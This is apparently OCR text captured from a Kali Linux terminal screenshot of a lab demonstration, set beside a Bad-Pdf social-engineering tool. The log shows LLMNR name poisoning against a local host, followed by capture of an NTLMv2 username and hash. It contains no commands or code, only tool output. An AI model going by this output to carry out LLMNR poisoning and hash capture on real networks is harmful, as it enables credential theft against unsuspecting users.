 VMware Fusion File Edit View Virtual Machine Window Help 100% Wed 20:42 Sumedt Jitpukdebodin
Kali Linux 2018.1
Applications Places Terminal Wed 20:42 1
root@kali: ~/Desktop/horangi
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/horangi root@kali: /opt/social-engineering/Bad-Pdf root@kali: /opt/social-engineering/Bad-Pdf
[*] [LLMNR] Poisoned answer sent to 192.168.50.158 for name proxysrv
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/66.0.3359.139 Safari/537.36
[HTTP] User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/66.0.3359.139 Safari/537.36
[*] [LLMNR] Poisoned answer sent to 192.168.50.158 for name ProxySrv
[*] [LLMNR] Poisoned answer sent to 192.168.50.158 for name ProxySrv
Challenge 2: eddf40e5b9e7e602
Challenge 2: eddf40e5b9e7e602
[HTTP] NTLMv2 Client : 192.168.50.158
[HTTP] NTLMv2 Username : SUMEDTJITPUA11A\Sumedt
[HTTP] NTLMv2 Hash : Sumedt::SUMEDTJITPU
Challenge 2: 289d9831ddadbd10
Challenge 2: 289d9831ddadbd10
[*] Skipping previously captured hash for SUMEDTJITPUA11A\Sumedt
Challenge 2: 7c1537e24dfd35b5
Challenge 2: 7c1537e24dfd35b5
[*] Skipping previously captured hash for SUMEDTJITPUA11A\Sumedt
Challenge 2: 76788fb996ccd11f
Challenge 2: 76788fb996ccd11f
[*] Skipping previously captured hash for SUMEDTJITPUA11A\Sumedt
Challenge 2: 514a9173448728a9
Challenge 2: 514a9173448728a9